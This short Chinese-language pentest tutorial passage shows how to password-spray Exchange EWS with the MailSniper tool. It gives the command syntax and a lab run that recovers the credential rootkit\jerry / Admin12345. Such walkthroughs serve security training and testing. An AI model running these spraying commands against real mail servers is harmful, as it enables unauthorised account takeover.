 DAS-security 安全中国
mailsniper提供分别针对OWA接口、EWS接口和ActiveSync接口的password spray
一般用于用一个密码对多个用户邮箱进行爆破，因为很多域内有设置错误次数机制
命令：Invoke-PasswordSprayEWS -ExchHostname exchange服务器地址 -UserList .\user.txt -
Password Admin12345 –Domain 域 –OutFile out.txt
PS C:\Users\Administrator\Desktop\MailSniper-master> Invoke-PasswordSprayEWS -ExchHostname 192.168.3.144 -UserList .\use
r.txt -Password Admin12345 -Threads 1 -Domain rootkit -OutFile out.txt
[*] Now spraying the EWS portal at https://192.168.3.144/EWS/Exchange.asmx
[*] Current date and time: 10/24/2019 13:27:58
[*] Trying Exchange version Exchange2010
[*] SUCCESS! User:rootkit\jerry Password:Admin12345
[*] A total of 1 credentials were obtained.
Results have been written to out.txt.